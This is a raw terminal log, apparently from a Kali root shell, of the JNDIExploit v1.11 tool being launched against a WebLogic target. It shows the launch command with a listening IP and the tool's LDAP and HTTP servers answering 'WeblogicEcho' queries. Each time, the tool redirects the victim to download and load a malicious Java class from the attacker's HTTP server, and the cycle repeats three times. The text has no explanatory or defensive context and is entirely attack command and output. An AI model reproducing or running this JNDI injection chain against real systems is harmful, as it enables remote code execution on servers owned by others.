 root@kali:/opt/JNDIExploit v1.11# java -jar JNDIExploit-v1.11.jar -i 47.111.15.14
[+] LDAP Server Start Listening on 1389...
[+] HTTP Server Start Listening on 8080...
[+] Received LDAP Query: Basic/WeblogicEcho
[+] Paylaod: weblogicecho
[+] Sending LDAP ResourceRef result for Basic/WeblogicEcho with basic remote reference payload
[+] Send LDAP reference result for Basic/WeblogicEcho redirecting to http://47.111.15.14:8080/com.feihong.ldap.template.WeblogicEchoTemplate.class
[+] New HTTP Request From /47.111.15.14:39582  /com/feihong/ldap/template/WeblogicEchoTemplate.class
[+] Receive ClassRequest: WeblogicEchoTemplate.class
[+] Response Code: 200
[+] Received LDAP Query: Basic/WeblogicEcho
[+] Paylaod: weblogicecho
[+] Sending LDAP ResourceRef result for Basic/WeblogicEcho with basic remote reference payload
[+] Send LDAP reference result for Basic/WeblogicEcho redirecting to http://47.111.15.14:8080/com.feihong.ldap.template.WeblogicEchoTemplate.class
[+] New HTTP Request From /47.111.15.14:39588  /com/feihong/ldap/template/WeblogicEchoTemplate.class
[+] Receive ClassRequest: WeblogicEchoTemplate.class
[+] Response Code: 200
[+] Received LDAP Query: Basic/WeblogicEcho
[+] Paylaod: weblogicecho
[+] Sending LDAP ResourceRef result for Basic/WeblogicEcho with basic remote reference payload
[+] Send LDAP reference result for Basic/WeblogicEcho redirecting to http://47.111.15.14:8080/com.feihong.ldap.template.WeblogicEchoTemplate.class
[+] New HTTP Request From /47.111.15.14:39600  /com/feihong/ldap/template/WeblogicEchoTemplate.class
[+] Receive ClassRequest: WeblogicEchoTemplate.class
[+] Response Code: 200